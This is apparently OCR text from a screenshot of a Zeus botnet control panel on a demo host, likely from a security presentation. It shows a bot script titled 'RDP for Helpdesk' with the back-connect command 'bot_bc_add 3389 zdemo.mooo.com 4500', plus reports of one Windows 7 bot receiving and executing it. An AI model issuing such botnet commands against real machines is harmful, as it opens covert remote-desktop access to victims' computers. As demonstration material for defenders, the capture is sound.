 Chrome File Edit View History Bookmarks Window Help 87% Mon Jan 27 7:53 PM David Schwartzberg
View script ulation.com Google Maps
zdemo.mooo.com/zeus/cp.php?m=botnet_scripts&view=5
Apps Web Slice Gallery Imported From IE ITA Matrix - Search Wall of Sheep — www.utmtools.com/ Yubico Windows Training -
View script
Name: RDP for Helpdesk
Status: Disabled
Limit of sends: 1
List of bots:
List of botnets:
List of countries:
Context: bot_bc_add 3389 zdemo.mooo.com 4500
Save | Create new script from current
Reports (2):
Bots action: Full information >>
# ↑ Time of report Type Bot ID Version Message
1 27.01.2014 18:40:40 Sended WIN7ULTIMATE_74DEB1E3D0A04030 2.0.8.9 Sended
2 27.01.2014 18:40:41 Ready WIN7ULTIMATE_74DEB1E3D0A04030 2.0.8.9 OK.